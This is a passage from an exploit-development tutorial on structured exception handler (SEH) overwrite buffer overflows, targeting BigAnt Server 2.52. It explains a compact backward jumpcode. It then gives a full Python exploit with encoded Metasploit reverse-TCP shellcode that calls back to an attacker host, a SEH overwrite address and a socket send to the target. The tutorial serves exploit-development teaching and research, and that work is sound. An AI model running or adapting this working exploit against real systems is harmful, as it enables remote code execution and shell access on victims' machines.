(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
You can run antserver outside of the debugger to test it if you like, and you should still get the same shell back. If you run this too many times you may end up with a zombie antserver process here (a process which won't respond and which you can't kill), which will necessitate that you restart the system.
Something slightly more challenging...
Earlier on I mentioned that we could use the memory space either before or after our overwrite address to locate our shellcode in. This is not often the case for SEH exploits, in fact it is far more common for there to be very limited usable space in memory after the SEH overwrite address. What we need to do in this case is to move execution back in memory to our buffer before the SEH overwrite.
Seeing as we had to jump forward 6 bytes to get out of our four byte space before its tempting to think we can just do the same by jumping backwards however many bytes to the start of the buffer. We cant do this using a SHORT JUMP however, as this type of JUMP only allows us to JUMP backwards 128 bytes or forwards 127 bytes relative to the current value of EIP.
We could use a different type of relative JUMP - a NEAR JUMP - to do something similar, although there are some caveats with this. First of all the value that you provide to a NEAR JUMP instruction to determine how far to jump and in what direction will vary depending on a value called the operand size, which can be either 16 or 32 bits. The operand size is based on a value called the D-bit in the CS segment register which is set per code segment. So this means that we cant use the NEAR JUMP instruction to generate universal binary jump code, because of the fact that the code will be interpreted differently depending on characteristics of the environment in which the code runs. In addition, forward jumps within the range of values usually used in exploitation will need to use jump values that contain zero bytes, which are almost always bad characters.
Consequently, we will avoid using NEAR JUMPS, and we can instead use some jump code that I developed inspired by phrack #62 Article 7 by Aaron Adams and this security forest article on SEH exploitation.
The code is shown below, and works based on the fact that after taking the original POP, POP, RETN to jump into the four byte space before the SEH Overwrite, another pointer to the same memory location exists three places down on the stack. We basically get this memory address into the ECX register, decrement the CH register by 1 three times (which has the affect of decreasing ECX by a total of 768 or three times 256 since CH represents the second least significant byte of ECX), and then JUMP to ECX. This moves us back 768 bytes from the location where the original POP, POP, RETN instruction lands, and gives us more than enough space to use most Windows shellcode. At 11 bytes it is also very compact and will fit into very small buffer areas.
"\x59\x59\x59\xfe\xcd\xfe\xcd\xfe\xcd\xff\xe1"
11 bytes
POP ECX \x59
POP ECX \x59
POP ECX \x59
DEC CH \xfe\xcd
DEC CH \xfe\xcd
DEC CH \xfe\xcd
JMP ECX \xff\xe1
This jumpcode takes up 11 bytes of space and we can place it in our buffer immediately after our SEH overwrite in order to get back into the section of the buffer before our SEH overwrite. We simply take 768 away from the offset we know to point to the four byte space before the SEH overwrite (962) to determine exactly where our jump will land - 194 bytes from the start of the buffer. We then rewrite our exploit to move our shellcode into the first area of the buffer (at the correct offset), and we add the jumpcode immediately after the SEH overwrite.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 194
buffer+= "\x90" * 16 # Jump code lands here on 16 NOPS
# msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d\x20\x25' -s 619 -t c - x86/shikata_ga_nai - size 342 bytes
buffer+= ("\xdd\xc4\xd9\x74\x24\xf4\x31\xc9\x5a\xb1\x4f\xbe\xca\x98\x1f"
"\x88\x83\xc2\x04\x31\x72\x16\x03\x72\x16\xe2\x3f\x64\xf7\x01"
"\xbf\x95\x08\x72\x36\x70\x39\xa0\x2c\xf0\x68\x74\x27\x54\x81"
"\xff\x65\x4d\x12\x8d\xa1\x62\x93\x38\x97\x4d\x24\x8d\x17\x01"
"\xe6\x8f\xeb\x58\x3b\x70\xd2\x92\x4e\x71\x13\xce\xa1\x23\xcc"
"\x84\x10\xd4\x79\xd8\xa8\xd5\xad\x56\x90\xad\xc8\xa9\x65\x04"
"\xd3\xf9\xd6\x13\x9b\xe1\x5d\x7b\x3b\x13\xb1\x9f\x07\x5a\xbe"
"\x54\xfc\x5d\x16\xa5\xfd\x6f\x56\x6a\xc0\x5f\x5b\x72\x05\x67"
"\x84\x01\x7d\x9b\x39\x12\x46\xe1\xe5\x97\x5a\x41\x6d\x0f\xbe"
"\x73\xa2\xd6\x35\x7f\x0f\x9c\x11\x9c\x8e\x71\x2a\x98\x1b\x74"
"\xfc\x28\x5f\x53\xd8\x71\x3b\xfa\x79\xdc\xea\x03\x99\xb8\x53"
"\xa6\xd2\x2b\x87\xd0\xb9\x23\x64\xef\x41\xb4\xe2\x78\x32\x86"
"\xad\xd2\xdc\xaa\x26\xfd\x1b\xcc\x1c\xb9\xb3\x33\x9f\xba\x9a"
"\xf7\xcb\xea\xb4\xde\x73\x61\x44\xde\xa1\x26\x14\x70\x1a\x87"
"\xc4\x30\xca\x6f\x0e\xbf\x35\x8f\x31\x15\x40\x97\xa5\x56\xfb"
"\x0c\x3e\x3f\xfe\x2c\x41\x04\x77\xca\x2b\x6a\xde\x44\xc3\x13"
"\x7b\x1e\x72\xdb\x51\xb7\x17\x4e\x3e\x48\x5e\x73\xe9\x1f\x37"
"\x45\xe0\xca\xa5\xfc\x5a\xe9\x34\x98\xa5\xa9\xe2\x59\x2b\x33"
"\x67\xe5\x0f\x23\xb1\xe6\x0b\x17\x6d\xb1\xc5\xc1\xcb\x6b\xa4"
"\xbb\x85\xc0\x6e\x2c\x50\x2b\xb1\x2a\x5d\x66\x47\xd2\xef\xdf"
"\x1e\xec\xdf\xb7\x96\x95\x02\x28\x58\x4c\x87\x58\x13\xcd\xa1"
"\xf0\xfa\x87\xf0\x9c\xfc\x7d\x36\x99\x7e\x74\xc6\x5e\x9e\xfd"
"\xc3\x1b\x18\xed\xb9\x34\xcd\x11\x6e\x34\xc4\x18")
buffer+= "\x90" * (966 - len(buffer)) # 962 + 4 to account for "USV " is offset
buffer+= "\xeb\x06\x90\x90" # JMP SHORT 6, NOP Padding
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x59\x59\x59\xfe\xcd\xfe\xcd\xfe\xcd\xff\xe1" # 11 bytes, pop ecx * 3, dec ch (take 256 from ecx) * 3, jmp ecx
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Thats it, a complete exploit!
References
Here is a list of references that I used in creating this tutorial. Have a read of some of them if you want to learn more about SEH overwrites and buffer overflows in general.
Intel Architecture Software Developer’s Manual Volume 2: Instruction Set Reference
http://www.securityforest.com/wiki/index.php/Exploit:_Stack_Overflows_-_Exploiting_SEH_on_win32
http://en.wikipedia.org/wiki/Protected_mode
http://msdn.microsoft.com/en-us/library/9a89h429(VS.80).aspx
http://www.openrce.org/downloads/details/244/OllySSEH
http://web.archive.org/web/20080608015939/http://www.nabble.com/overwriting-SEH-and-debugging-td14440307.html
http://download.microsoft.com/download/9/c/5/9c5b2167-8017-4bae-9fde-d599bac8184a/pecoff_v8.docx
Update
A quick litte update on this. I have written a quick post about whether my various tutorials will work under XP SP3 here.
If you are having problems reproducing the crash for this exploit ensure that you have got the correct version of BigAnt installed. Remove any other version of BigAnt Server 2.52 you may have installed and reinstall the verison that I have linked to in the post above.